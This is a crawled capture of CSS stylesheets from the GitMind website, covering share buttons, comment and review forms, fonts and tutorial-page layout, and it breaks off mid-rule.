embed*/}.hatena{background:url("../img/share/hatena.svg?_=d28c7b4") no-repeat center;/*!skip embed*/}.hatena:hover{background-image:url("../img/share/hatena-hover.svg?_=3c270d0");/*!skip embed*/}.qzone{background:url("../img/share/qzone.svg?_=cce1c8c") no-repeat center;/*!skip embed*/}.qzone:hover{background-image:url("../img/share/qzone-hover.svg?_=82b9a1c");/*!skip embed*/}.weibo{background:url("../img/share/weibo.svg?_=4c2d8e1") no-repeat center;/*!skip embed*/}.weibo:hover{background-image:url("../img/share/weibo-hover.svg?_=d6b4270");/*!skip embed*/}.douban{background:url("../img/share/douban.svg?_=e7dfad2") no-repeat center;/*!skip embed*/}.douban:hover{background-image:url("../img/share/douban-hover.svg?_=8451a4b");/*!skip embed*/}.weixin{background:url("../img/share/weixin.svg?_=48ff97c") no-repeat center;/*!skip embed*/}.weixin:hover{background-image:url("../img/share/weixin-hover.svg?_=f39b820");/*!skip embed*/}.copy-link{background:url("../img/share/copy.svg?_=bd4833c") no-repeat center;/*!skip embed*/margin-right:0px}.copy-link:hover{background-image:url("../img/share/copy-hover.svg?_=e767f52");/*!skip embed*/}.counted-share-vertical{position:fixed;top:24%;left:0px;width:64px;font-size:11px;margin:0;list-style-type:none;text-align:center;white-space:nowrap;color:#333;z-index:50}@media (max-width: 1200px){.counted-share-vertical{width:50px}}.counted-share-vertical ul{box-shadow:0 0 10px 0 rgba(0,0,0,0.25);border-radius:0 10px 10px 0;transition:transform .5s}.counted-share-vertical li{position:relative;border-bottom:solid 1px #f5f5f5;border-right:solid 1px #ddd;height:57px;padding:0 8px;cursor:pointer;background-repeat:no-repeat;background-position:center 12px;background-color:#fff;padding-top:26px}.counted-share-vertical li:lang(zh){background-position:center center}.counted-share-vertical li>div{overflow:hidden;text-overflow:ellipsis}.counted-share-vertical li:nth-child(1){border-top:solid 1px #ddd;border-top-right-radius:10px}.counted-share-vertical li:nth-last-child(1){border-bottom:solid 1px #ddd;border-bottom-right-radius:10px}.counted-share-vertical li::before{content:'';position:absolute;top:0;right:-10px;background-color:#257dd7;width:20px;height:57px;opacity:0;transform:translateX(-10px);transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.counted-share-vertical li::after{content:'';position:absolute;right:-10px;bottom:-10px;width:0;height:0;border-top:10px solid transparent;border-left:10px solid rgba(37,125,215,0.5);border-bottom:10px solid transparent;opacity:0;transform:translateX(-10px);transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.counted-share-vertical li:hover,.counted-share-vertical li.active{color:#fff;background-color:#257dd7;border-bottom-color:transparent;border-right-color:#257dd7}.counted-share-vertical li:hover::before,.counted-share-vertical li.active::before{transform:none;opacity:1}.counted-share-vertical li:hover::after,.counted-share-vertical li.active::after{transform:none;opacity:1}.share-vertical-google{background-image:url("../img/counted-share/google.svg?_=244fd88");background-size:23px auto}.share-vertical-google:hover,.share-vertical-google.active{background-image:url("../img/counted-share/google-hover.svg?_=f4f432c")}.share-vertical-facebook{background-image:url("../img/counted-share/facebook.svg?_=1213211");background-size:10px auto}.share-vertical-facebook:hover,.share-vertical-facebook.active{background-image:url("../img/counted-share/facebook-hover.svg?_=8b4465d")}.share-vertical-twitter{background-image:url("../img/counted-share/twitter.svg?_=45a79fb");background-size:17px auto}.share-vertical-twitter:hover,.share-vertical-twitter.active{background-image:url("../img/counted-share/twitter-hover.svg?_=ff29085")}.share-vertical-pinterest{background-image:url("../img/counted-share/pinterest.svg?_=1a37191");background-size:14px auto}.share-vertical-pinterest:hover,.share-vertical-pinterest.active{background-image:url("../img/counted-share/pinterest-hover.svg?_=76748a0")}.share-vertical-linkedin{background-image:url("../img/counted-share/linkedin.svg?_=2a39a82");background-size:16px auto}.share-vertical-linkedin:hover,.share-vertical-linkedin.active{background-image:url("../img/counted-share/linkedin-hover.svg?_=fb11339")}.share-vertical-hatena{background-image:url("../img/counted-share/hatena.svg?_=d8ac0e4");background-size:16px auto}.share-vertical-hatena:hover,.share-vertical-hatena.active{background-image:url("../img/counted-share/hatena-hover.svg?_=87e9e15")}.share-vertical-weixin{background-image:url("../img/counted-share/weixin.svg?_=0b27519");background-size:26px auto}.share-vertical-weixin:hover,.share-vertical-weixin.active{background-image:url("../img/counted-share/weixin-hover.svg?_=4a87b71")}.share-vertical-douban{background-image:url("../img/counted-share/douban.svg?_=29dfe04");background-size:18px auto}.share-vertical-douban:hover,.share-vertical-douban.active{background-image:url("../img/counted-share/douban-hover.svg?_=2eb67a5")}.share-vertical-qzone{background-image:url("../img/counted-share/qzone.svg?_=cf5cb02");background-size:24px auto}.share-vertical-qzone:hover,.share-vertical-qzone.active{background-image:url("../img/counted-share/qzone-hover.svg?_=afde405")}.share-vertical-weibo{background-image:url("../img/counted-share/weibo.svg?_=18c37e0");background-size:24px auto}.share-vertical-weibo:hover,.share-vertical-weibo.active{background-image:url("../img/counted-share/weibo-hover.svg?_=cd84fde")}.share-vertical-tencent{background-image:url("../img/counted-share/tencent.svg?_=8edafb0");background-size:24px auto}.share-vertical-tencent:hover,.share-vertical-tencent.active{background-image:url("../img/counted-share/tencent-hover.svg?_=9aca609")}.share-vertical-youdao{background-image:url("../img/counted-share/youdao.svg?_=2e72856");background-size:20px auto}.share-vertical-youdao:hover,.share-vertical-youdao.active{background-image:url("../img/counted-share/youdao-hover.svg?_=597e475")}.counted-share-vertical .share-vertical-tencent,.counted-share-vertical .share-vertical-qzone{display:none}.counted-share-vertical .share-vertical-hidebar{position:relative;opacity:0;width:100%;height:30px;background-color:#aaaaaa;border-bottom-right-radius:10px;border-right:none;box-shadow:0px 0px 10px rgba(204,204,204,0.5);transition:opacity .5s, width 0.5s, border-radius 0.5s;cursor:pointer}.counted-share-vertical .share-vertical-hidebar::before{content:'';position:absolute;top:0px;right:0px;bottom:0px;left:0px;margin:auto;width:9px;height:12px;background:url("../img/counted-share/hide-sidebar.png?_=1b090cd") center center/9px auto no-repeat;transition:transform .5s linear}.counted-share-vertical .share-vertical-hidebar:hover{opacity:1;background-color:#22b4ed}.counted-share-vertical:hover,.counted-share-vertical:hover li:nth-last-child(1){border-bottom-right-radius:0}.counted-share-vertical:hover .share-vertical-hidebar{opacity:1}.counted-share-vertical.collapsed ul{transform:translateX(-100px);visibility:hidden}.counted-share-vertical.collapsed .share-vertical-hidebar{opacity:1;width:24px;border-top-right-radius:8px}.counted-share-vertical.collapsed .share-vertical-hidebar::before{transform:rotate(180deg)}.counted-share-vertical .share-vertical-google{display:none}@media (max-width: 767px){.counted-share-vertical{display:none}}.leave-comment{padding-top:0.1px;padding-bottom:20px;border-top:1px solid #ededed}.leave-comment h2{font-family:inherit;margin-top:30px}.leave-comment .comment-number{font-size:15px;line-height:24px;margin-top:-30px;float:right;color:#0099cc;font-size:14px}.leave-comment .comment-number span{display:inline-block;min-width:24px;padding:0 4px;text-align:center;border-radius:12px;background:#0099cc;color:#fff;position:relative}.leave-comment .comment-number span::after{content:'';position:absolute;right:-2px;bottom:0;width:12px;height:7px;border-top:7px solid transparent;border-left:12px solid #0099cc}.leave-comment .un-login{font-weight:bold}.comment-form{margin-bottom:30px}.comment-form input,.comment-form textarea{width:100%;border:none;color:#999;padding:0 5px}.comment-form input:focus,.comment-form textarea:focus{border-color:#0099cc}.comment-form input.touched:invalid,.comment-form textarea.touched:invalid{border-color:red}.comment-form input.touched:invalid ~ .invalid-text,.comment-form textarea.touched:invalid ~ .invalid-text{display:block}.comment-form input{border-bottom:solid 1px #ccc;height:30px;margin-top:3px}.comment-form textarea{height:122px;border:solid 1px #ccc;resize:none;box-shadow:none}.comment-form .active input,.comment-form .active textarea{border-color:#0099cc}.comment-form .invalid-text{display:none;color:red;padding:6px 0;line-height:18px}.comment-form .title{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/title.svg?_=64f6c49") no-repeat 0px 0px}.comment-form .title.active{background-image:url("../img/comment/title-active.svg?_=f0cdd3e")}.comment-form .text{height:122px;margin-top:42px;padding:0 0 5px 48px}.comment-form .name{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/name.svg?_=eacfc1e") no-repeat 0px 0px}.comment-form .name.active{background-image:url("../img/comment/name-active.svg?_=7ab3d6e")}.comment-form .email{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/email.svg?_=da3dbc6") no-repeat 0px 0px}.comment-form .email.active{background-image:url("../img/comment/email-active.svg?_=67bfb24")}.comment-form .win-foot button{float:left;font-size:16px}.comment-form .win-foot button:first-child{margin-left:48px}.comment-form .cancel-reply{display:none}.comment{padding-top:0.1px;margin-bottom:20px;border-top:1px solid #ebebeb;position:relative}.comment h2{position:relative;padding-left:51px;margin-bottom:10px;height:37px;line-height:40px;margin-top:30px;background:url("../img/comment/comment.svg?_=8cc28c2") no-repeat}.comment #comment-list{margin-top:30px;border-bottom:1px dotted #ccc}.comment-count{font-size:18px;font-weight:normal}.comment-item .cancel-reply{display:block}.comment-self{padding:30px 0 20px 0;border-top:1px dotted #ccc}.comment-self:hover{border-top-color:#0099cc}.comment-self:hover .comment-portrait img::before{background-image:url("../img/comment/user-hover.svg?_=7e17406")}.comment-portrait{float:left;width:43px;height:43px;margin-right:-43px;overflow:hidden;border-radius:50%;position:relative}.comment-portrait img{width:100%;height:100%}.comment-portrait img::before{content:'';position:absolute;width:100%;height:100%;background:#fff url("../img/comment/user.svg?_=f511995") center/100% 100% no-repeat}.comment-author{display:block;line-height:22px;font-size:18px;color:#666;margin-left:53px}.comment-time{color:#999;font-size:14px;margin-left:53px}.comment-text{margin-left:53px;font-size:15px;margin-bottom:10px;line-height:24px;word-break:break-word}.comment-text img{max-width:100%}.comment-text p{margin:15px 0}.comment-text ul,.comment-text ol{padding-left:32px}.comment-text a{color:#0099cc}.comment-await{font-weight:bold;margin-left:53px;margin-bottom:10px;font-size:20px}.comment-reply-items{padding-left:53px}.comment-actions{text-align:right;overflow:hidden;color:#ccc;font-size:15px}.comment-actions>div{display:inline-block;vertical-align:top;margin-left:35px;height:30px}.comment-actions>div:first-child{margin-left:0}.comment-like,.comment-dislike{cursor:pointer}.comment-like::before,.comment-dislike::before{content:'';display:inline-block;vertical-align:top;width:22px;height:30px;margin-right:5px;background:url("../img/comment/like.svg?_=99dc9d8") center center/22px auto no-repeat}.comment-like:hover,.comment-dislike:hover{color:#0099cc}.comment-like:hover::before,.comment-dislike:hover::before{background-image:url("../img/comment/like-hover.svg?_=ad15fa9")}.comment-like.comment-liked,.comment-dislike.comment-liked{pointer-events:none;color:#ccc}.comment-dislike::before{transform:rotate(180deg)}.comment-reply-count{padding-left:25px;background:url("../img/comment/comments.svg?_=f628320") left center/22px auto no-repeat}.comment-reply{cursor:pointer;padding-left:25px;background:url("../img/comment/reply.svg?_=82f91c7") left center/22px auto no-repeat}.comment-reply:hover{color:#0099cc;background-image:url("../img/comment/reply-hover.svg?_=e027414")}.comment-replying{padding-left:20px;padding-right:20px;background:#f8f8f8}.comment .name{margin-top:20px}@media (max-width: 768px){.comment-number{display:none}.comment-reply-items{padding-left:26px}.comment-actions>div{margin-left:20px}}.comment-win .win-head h2{font-weight:bold;color:#0099cc}.comment-win .win-body{margin-right:-36px;padding-right:36px}.comment-win .win-body h2{color:#0099cc}.comment-win .paging{display:none}.loading-more{text-align:center;height:40px;margin-top:20px;margin-bottom:20px}@media (max-width: 768px){.loading-more{margin-bottom:30px}}.loading-more>div{width:40px;height:40px;border:1px solid #eee;margin:0 auto;border-radius:50%;background:url("../img/loading/loading.png?_=a8941a6") center center/40px auto no-repeat;animation:roll 2s linear infinite;display:none}.loading-more.active>div{display:block}@media (min-width: 769px){.comment-win{height:90%}.comment-win .win-head{overflow:hidden}.comment-win .win-body{margin-top:20px}.comment-win .win-body h2{font-size:24px;margin-top:0}.comment-win .leave-comment{border-top:none}.comment-win .name{margin-top:24px}.comment-win .text,.comment-win .text textarea{height:92px}.comment-win .comment{border-top:none}.comment-win .comment h2{padding-left:0;background:none}.comment-win .comment-self{padding:20px 0 10px 0}.comment-win .comment .comment-count{display:none}.comment-win .comment .comment-await{font-size:20px}.comment-win .comment #comment-list{margin-top:20px}.comment-win .comment-replying{padding-left:20px}}@media (max-width: 768px){.comment-win-mask{background:none}.comment-win #comment-list{margin-top:0;border-bottom:none}.comment-win .comment{border-top:none;margin-bottom:0}.comment-win .comment h2{display:none}.comment-win .leave-comment{display:none}}.mobile-comment-form{width:100%;padding-top:10px;background:#efefef;position:fixed;left:0;bottom:0;height:100%;color:#000;font-size:16px;box-shadow:0px 0px 10px #ccc;display:none}.mobile-comment-form .title{text-align:center}.mobile-comment-form .win-foot{padding-top:30px}.mobile-comment-form .submit{background:#ccc;color:#fff}.mobile-comment-form .submit.active{background-color:#0099cc;border-color:#0099cc}.mobile-comment-form textarea{width:100%;border:solid 1px #d1d1d1;height:100px;padding:0 5px}@media (max-width: 768px){.mobile-comment-form{padding-top:80px}}.no-comment{display:none}.mobile-review{background-color:#fefefe;border-top:solid 1px #ededed;position:fixed;bottom:0;height:65px;z-index:100;width:100%;box-shadow:0px 0px 10px #e7e7e7;display:none}.mobile-review-wrapper{padding:0 5%;overflow:hidden}.mobile-review-wrapper>*{float:left}.mobile-review .mobile-comment-btn{padding-top:15px;padding-left:32px;border-bottom:solid 1px #e7e7e7;color:#b8b8b8;background:url("../img/mobile-review/comments.svg?_=071b38b") no-repeat 0px 20px;/*!skip embed*/float:left;width:calc(100% - 120px);margin-right:-50px}.mobile-review .mobile-review-btns{margin-top:15px;float:right;border-left:1px solid #e7e7e7}.mobile-review .mobile-review-btns>div{float:right}.mobile-review .mobile-comment-count{height:45px;padding-left:37px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/amount.svg?_=7b320a2") no-repeat 15px 22px;/*!skip embed*/background-size:18px auto;color:#333;max-width:calc(100% - 30px);float:left}.mobile-review .mobile-share-btn{width:45px;height:45px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/share.svg?_=4472390") no-repeat 22px 22px;/*!skip embed*/background-size:18px auto}.mobile-review .mobile-rating-btn{width:45px;height:45px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/rating.svg?_=69a0c0d") no-repeat center 22px;/*!skip embed*/background-size:18px auto;display:none}.review-form{font-size:17px;height:680px}.review-form .rating{margin-top:30px;color:#f9984b}.review-form input,.review-form textarea{width:100%;border:none;color:#999;padding:0 5px}.review-form input:focus,.review-form textarea:focus{border-color:#0099cc}.review-form input.touched:invalid,.review-form textarea.touched:invalid{border-color:red}.review-form input.touched:invalid ~ .invalid-text,.review-form textarea.touched:invalid ~ .invalid-text{display:block}.review-form input{border-bottom:solid 1px #ccc;height:30px;margin-top:3px}.review-form textarea{height:122px;border:solid 1px #ccc}.review-form .active input,.review-form .active textarea{border-color:#0099cc}.review-form .invalid-text{display:none;color:red;padding:6px 0;line-height:18px}.review-form .title{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/title.svg?_=64f6c49") no-repeat 0px 0px}.review-form .title.active{background-image:url("../img/comment/title-active.svg?_=f0cdd3e")}.review-form .text{height:122px;margin-top:42px;padding:0 0 5px 48px;overflow:hidden}.review-form .name{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/name.svg?_=eacfc1e") no-repeat 0px 0px}.review-form .name.active{background-image:url("../img/comment/name-active.svg?_=7ab3d6e")}.review-form .email{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/email.svg?_=da3dbc6") no-repeat 0px 0px}.review-form .email.active{background-image:url("../img/comment/email-active.svg?_=67bfb24")}@media screen and (max-width: 768px){.review-form{height:auto}.review-form .win-head{font-size:30px}.review-form .win-foot{padding-top:20px}.review-form .title,.review-form .text,.review-form .name,.review-form .email{margin-top:30px}.review-form .text,.review-form textarea{height:62px}}.review-win{height:90%}.review-win .win-head{margin-top:20px;margin-bottom:20px;overflow:hidden}.review-win .win-head h2{float:left;color:#0099cc}.review-win .win-body{padding-right:36px;margin-right:-36px}.review-win .win-body>ul{margin-bottom:30px}.review-win .win-buttons{margin-top:-33px}.review-win .rating-count{cursor:default;text-transform:uppercase}.review-win .rating-count:hover{text-decoration:none}.review-add-group{float:right}.review-add-group .rating{float:left}.review-add{float:left;color:#0099cc;margin-left:20px;height:30px;line-height:30px;font-size:16px;border:solid 1px #0099cc;border-radius:30px;padding:0px 20px;cursor:pointer;text-transform:uppercase}.review-add:hover{background:#0099cc;color:#fff}.review-item{overflow:hidden;margin-top:40px}.review-item:first-child{margin-top:10px}.review-item .rating{float:left;width:175px}.review-content{float:left;width:calc(100% - 175px);padding-bottom:40px;overflow:hidden;border-bottom:1px solid #ccc;position:relative}.review-loading{display:none;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5)}.review-loading div{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:30px;width:200px;text-align:center}.review-text{width:calc(100% - 200px);float:left}.review-text b{display:block;font-size:18px}.review-text i{display:block;color:#999;font-size:14px}.review-text p{margin-top:10px;font-size:16px;color:#333}.review-like-group{width:50px;float:right}.review-like,.review-dislike{float:left;width:36px;height:66px;text-align:center;font-size:16px;font-weight:bold;background-position:center 28px;background-repeat:no-repeat;cursor:pointer}.review-like::after,.review-dislike::after{content:'';display:block;width:100%;height:36px;background:url("../img/comment/like.svg?_=99dc9d8") no-repeat;background-size:36px}.review-like:hover::after,.review-dislike:hover::after{background-image:url("../img/comment/like-hover.svg?_=ad15fa9")}.review-like.review-liked,.review-dislike.review-liked{pointer-events:none}.review-like.review-liked::after,.review-dislike.review-liked::after{opacity:0.5}.review-dislike{margin-left:40px;display:none}.review-dislike::after{transform:rotate(180deg)}.review-await{font-weight:bold;margin-top:10px;font-size:1.2em}@media screen and (max-width: 768px){.review-win .win-head{margin-top:0;margin-bottom:20px}.review-win .win-head h2{float:none}.review-win .win-foot{display:none}.review-add-group{float:none}.review-add-group .rating{float:none}.review-add{margin-left:0}.review-item .rating{float:none}.review-item{margin-top:20px}.review-item:first-child{margin-top:0}.review-content{float:none;width:auto;margin-top:10px;padding-bottom:20px}.review-text{float:none;width:auto}.review-like-group{float:none;margin-top:10px}}.online-form{line-height:40px;font-size:18px}.online-form.win{height:650px;width:1000px}.online-form-placeholder{height:490px}@media (max-width: 768px){.online-form-placeholder{height:auto}}.online-form .win-body{margin-top:20px}.online-form-field{margin-top:20px;display:block;position:relative}.online-form-field::after{content:'';display:block;clear:both}.online-form-field span:first-child{float:left;width:25%;padding-right:15px;text-align:right;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.online-form input{border:none;border-bottom:solid 1px #d6d6d6;height:40px;line-height:40px;padding-left:0}.online-form textarea{border:1px solid #d6d6d6;height:200px;line-height:30px;resize:none;margin-top:10px;padding:10px}.online-form input:invalid:focus,.online-form input.touched:invalid,.online-form textarea:invalid:focus,.online-form textarea.touched:invalid{border-color:red}.online-form input:valid,.online-form textarea:valid{border-color:#23aa33}.online-form-required{float:right;color:#ff8a00;font-size:24px;padding-top:0}.online-form-select{margin-bottom:0px;background:url("../img/online-form/select.svg?_=109b228") no-repeat right 8px center;/*!skip embed*/}.online-form input,.online-form textarea,.online-form .online-form-attachment-list{width:calc( 75% - 30px);float:left}.online-form ul.online-form-menu{width:calc(75% - 30px);border:1px solid #333;position:absolute;right:30px;top:39px;z-index:100;background:#fff;line-height:30px;display:none;list-style-type:none;padding-left:0;margin:0}@media (max-width: 768px){.online-form ul.online-form-menu{width:90%;top:90px}}.online-form ul.online-form-menu li{padding:0 10px;cursor:pointer}.online-form ul.online-form-menu li:hover{background:#eee}.online-form ul.online-form-menu li.active{color:#0f9ee5}.online-form-attachment{margin-bottom:-10px}.online-form-attachment .online-form-attachment-list{padding-left:0;list-style-type:none;margin:0}.online-form-attachment .online-form-attachment-list li{padding:0}.online-form-attachment-close{display:inline-block;vertical-align:top;margin-top:4px;width:30px;height:30px;padding:7.5px;cursor:pointer}.online-form-attachment-close i{background:#999;height:1px;width:15px;display:block;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.online-form-attachment-close i:first-child{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:8px}.online-form-attachment-close i:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.online-form-attachment-close:hover i{background:red}.online-form-buttons{padding-right:30px}.online-form-buttons button{float:right;height:40px;line-height:38px;background-color:#333333;color:#fff;border:none;text-align:center;padding:0 28px;margin-left:14px;margin-top:10px}.online-form-buttons button:hover{background-color:#1a1a1a}.online-form-buttons .online-form-reset,.online-form-buttons .online-form-submit{float:right}.online-form-buttons .online-form-cancel{background-color:#fff;border:1px solid #888;color:#222}.online-form-buttons .online-form-cancel:hover{background-color:#fafafa}.online-form-buttons .online-form-file,.online-form-buttons .online-form-record{border:solid 1px #23a0e1;color:#23a0e1;background-repeat:no-repeat;background-position:25px center;background-color:#fff}.online-form-buttons .online-form-file:hover,.online-form-buttons .online-form-record:hover{background-color:#23a0e1;color:#fff;text-decoration:none}.online-form-buttons .online-form-file{padding-left:45px;background-image:url("../img/online-form/add.svg?_=26d9dad");/*!skip embed*/}.online-form-buttons .online-form-file:hover{background-image:url("../img/online-form/add-hover.svg?_=215fd8b");/*!skip embed*/}.online-form-buttons .online-form-record{padding-left:28px;position:relative}.online-form-buttons .online-form-record::before{content:'';display:inline-block;vertical-align:top;margin-top:12px;margin-right:6px;width:14px;height:14px;border-radius:50%;box-shadow:0 0 0 1px #23a0e1;border:3px solid #fff;background:#f46464}.win .online-form-buttons{padding-left:25%}.win .online-form-file,.win .online-form-record{margin-left:0;float:left}.win .online-form-record{margin-left:20px}.win .online-form-buttons-align-right{padding-left:0}.win .online-form-buttons-align-right .online-form-file,.win .online-form-buttons-align-right .online-form-record{float:right;margin-left:14px}.online-form .apower-powerby{display:none;color:#23a0e1;font-size:13px;position:absolute;white-space:nowrap}@media (min-width: 769px){.online-form-placeholder .online-form-buttons button{font-size:14px;padding-right:15px;padding-left:15px}.online-form-placeholder .online-form-buttons .online-form-record{padding-left:20px}.online-form-placeholder .online-form-buttons .online-form-file{padding-left:35px;background-position:15px center}}@media (max-width: 768px){.online-form-field span:first-child{width:100%;text-align:left}.online-form input,.online-form textarea{width:calc( 100% - 30px)}.online-form-attachment-list{width:auto;margin-left:30px}.online-form-buttons{padding-left:0}.online-form-submit{float:left}.online-form-record,.online-form-cancel{display:none}}.load-more{text-align:center;clear:both;margin-top:50px;position:relative}.load-more::before{content:'';position:absolute;height:1px;background:#e0e0e0;width:100%;top:50%;left:0}.load-more>div{position:relative;display:inline-block;vertical-align:top;font-size:18px;padding:0px 38px;border:solid 1px #e0e0e0;height:40px;line-height:38px;color:#888;cursor:pointer;background-color:#f9f9f9}.load-more>div span{text-align:center}.load-more>div i{content:'';opacity:0;position:absolute;top:0px;right:0px;bottom:0px;left:0px;margin:auto;width:25px;height:32px;transition:opacity .1s linear, transform .5s linear}.load-more>div i svg{vertical-align:top;margin-top:6px}.load-more>div i .trail{stroke-dashoffset:-300%;stroke-dasharray:300%, 300%}.load-more>div i.active{opacity:1}.load-more>div i.active ~ span{visibility:hidden}.load-more>div i.paused ~ span{visibility:visible}.load-more>div i.paused .trail{opacity:0}.load-more>div:hover{background-color:#ececec}.load-more .st0{opacity:0.5;fill:none;stroke:#E0E0E0;stroke-width:2;stroke-miterlimit:10;enable-background:new}.load-more .st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10}.load-more .st2{opacity:0.5;fill:none;stroke:#E0E0E0;stroke-miterlimit:10;enable-background:new}.load-more .st3{fill:none;stroke:#1089FB;stroke-width:2;stroke-miterlimit:10;stroke-linecap:round;stroke-dashoffset:0%;stroke-dasharray:300%, 300%}.route{display:block;position:relative;min-height:calc(100% - 320px)}.report-win{width:500px;height:358px}.report-win .win-body{padding-top:60px}.report-win-label{display:block;margin-bottom:20px;overflow:hidden}.report-win-label span{float:left;width:110px;text-align:right}.report-win-label input{float:right;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);border-width:0 0 1px 0;border-color:#999}.report-win-label input:focus:invalid,.report-win-label input.touched:invalid{border-color:red}.report-win-label input:valid{border-color:#23aa33}.faq-win{height:680px;padding:0;overflow:visible}.faq-win .win-close{right:-15px;top:-15px}.faq-win .win-body{padding:0;margin-right:0;border:none}@media (max-width: 768px){.faq-win .win-close{right:0px;top:0px}}.bgdelay{background:none !important}.bgdelay:before{background:none !important}.bgdelay>*{background:none !important}.bgdelay>*::before{background:none !important}.light-msg{min-width:200px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;border-radius:4px;background:#333;padding:0 10px;color:#fff;position:fixed;z-index:1999;text-align:center;max-width:80%;pointer-events:none;display:none}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b
body_size: 367
content:
/** ANGLE METHODS **/
/** @MEDIA **/
/** BROWSER PREFIXS **/
/** FOR SPECIAL BROWSERS **/
/** SOME HELPERS **/
/** COMPONENTS **/
/** LANGUAGES **/
@font-face {
  font-family: "Avenir";
  src: local("Avenir Light"), local("Avenir"), url("../font/Avenir.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Black";
  src: local("Avenir Black"), local("Avenir"), url("../font/Avenir-Black.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Medium";
  src: local("Avenir Medium"), local("Avenir"), url("../font/Avenir-Medium.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLight";
  src: local("Helvetica Neue Light"), url("../font/HelveticaNeueLight.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
body {
  line-height: normal;
  font-size: 16px;
  font-family: "Avenir";
  overflow-x: hidden;
}
body:lang(zh) {
  font-family: Helvetica;
}

button {
  border: none;
  background: none;
  color: initial;
}

a:hover {
  text-decoration: none;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.clearfix::after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.flex {
  display: -webkit-box;
  display: box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wrapper {
  width: 1200px;
  max-width: 90%;
  margin: auto;
}

.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

@media (max-width: 768px) {
  .counted-share-vertical:lang(zh) {
    display: block;
  }
  .counted-share-vertical:lang(zh) .share-vertical-hidebar {
    opacity: 1;
  }
  .counted-share-vertical:lang(zh).collapsed .share-vertical-hidebar {
    width: 34px;
  }
  .counted-share-vertical:lang(zh).collapsed .share-vertical-hidebar::before {
    width: 20px;
    height: 20px;
    transform: none;
    background: url("../img/home/share/share.svg") center center/18px auto no-repeat;
  }
}
.share-vertical-bilibili {
  background-image: url("../img/home/share/bilibili-1.png");
  background-size: 26px auto;
}

.share-vertical-douyin {
  background-image: url("../img/home/share/douyin.png");
  background-size: 26px auto;
}

@media (max-width: 768px) {
  .language-win {
    padding: 20px 15px;
  }

  .language-win .win-body {
    margin-right: 0;
    flex: initial;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/tutorial.css?0b2ce0ceef18effa0dfbee800f317e0d
body_size: 766
content:
iframe{border:none}.header{border-bottom:1px solid #dfdfdf;background:#fff;box-shadow:0 0 5px rgba(0,0,0,0.1)}.text-ellipsis,.content-right .content-item{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.content{padding-top:120px}@media (max-width: 768px){.content{padding:40px 0;padding-top:70px}}.aside{float:right;width:270px;margin-top:10px;line-height:30px;font-size:14px}@media (max-width: 768px){.aside{display:none}}.aside a{color:#000}.aside a:hover{color:#fa7534;text-decoration:underline}.aside h2,.aside h3,.aside h4,.aside h5,.aside h6{font-size:inherit;border-top:1px solid #666;padding:5px 0;margin:0;background:none}.aside ul{padding:0;border-top:1px solid #ddd;margin-top:0}.aside li{border-bottom:1px solid #ddd;margin-bottom:0}.aside li::before{display:none}.aside li a{padding:6px 0}.aside .ad{border:1px solid #ddd;padding:9px}.aside .ad img{display:block}.aside #social{margin-top:0;margin-bottom:40px;border:1px solid #ddd;padding:9px;width:270px;height:270px}.main-content{float:left;width:680px;max-width:-webkit-calc(100% - 330px);max-width:calc(100% - 330px);font-size:18px}.main-content h1{font-size:30px;line-height:40px;margin-bottom:10px}.update-at{font-size:12px;line-height:20px;color:#666;font-family:Helvetica;background:url(../img/article/update-at.svg?_=3fc57f7) left 45% no-repeat;padding-left:18px}.update-at a{color:#333;font-weight:bold}.main-content h2{font-size:24px;margin-top:30px;margin-bottom:10px}.main-content a{color:#09c}@media (max-width: 768px){.main-content{max-width:100%}.main-content a{color:#4786ff}}.content-right{float:left;width:100%;min-height:600px;margin-right:-360px}@media (max-width: 768px){.content-right{min-height:auto;margin-right:0}}.content-right a{color:#4786ff}.content-right .content-title{font-size:24px;font-weight:normal}.content-right .content-list{padding:20px 0 50px 0;overflow:hidden}.content-right .content-item{width:50%;line-height:2.2;padding-right:20px;color:#666}.content-right .content-item:hover{color:#6ea9ff}@media (max-width: 768px){.content-right .content-item{width:100%}}.bottom{padding:80px 0;background:url(../img/tutorial/bg_03.jpg?_=) center/cover no-repeat;text-align:center}.bottom-title{font-size:36px;font-weight:normal;color:#fa7534}.bottom .download-btn{margin-top:60px}@media (max-width: 768px){.bottom{padding:50px 0}.bottom-title{font-size:28px}.bottom .download-btn{margin-top:30px}}.author{overflow:hidden}.author-head{width:96px;height:96px;margin:15px 